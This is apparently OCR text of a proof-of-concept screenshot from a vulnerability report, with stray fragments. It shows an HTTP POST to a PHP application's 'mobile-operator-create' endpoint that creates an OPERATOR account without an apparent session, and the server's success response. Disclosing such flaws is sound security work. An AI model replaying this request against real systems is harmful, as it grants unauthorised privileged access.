 &mail=mrfool%40x.xx&password=111111
[已重新编辑]AI
击面
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /php/app.php?mobile-operator-create HTTP/1.1
2 Host: localhost
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Content-Length: 61
5
6 roles=OPERATOR&name=mrfool&mail=mrfool%40x.xx&password=111111
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 28 May 2024 07:45:14 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Set-Cookie: PHPSESSID=qpin9dca9g39jo000aselmg0gg; p
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Access-Control-Allow-Origin:
12 Access-Control-Allow-Headers:
13 Access-Control-Allow-Methods:
14 Content-Length: 24
15
16 {
"success":true,
"id":28
}
7ools